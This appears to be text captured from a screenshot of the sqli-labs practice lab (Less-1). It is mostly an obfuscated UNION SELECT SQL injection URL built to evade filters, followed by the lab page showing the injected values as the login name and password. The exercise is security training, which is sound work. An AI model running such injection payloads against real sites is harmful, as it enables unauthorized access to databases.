 Less-1 **Error Based- String
test.com/sqli-labs/Less-1/?id=-1'/*|--|*//*!50649UnIon*//*%00*/--+aaaa%20%0A/*!10044SeLECT*//**/1,2,3--+-
120%
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Welcome Dhakkan
Your Login name:2
Your Password:3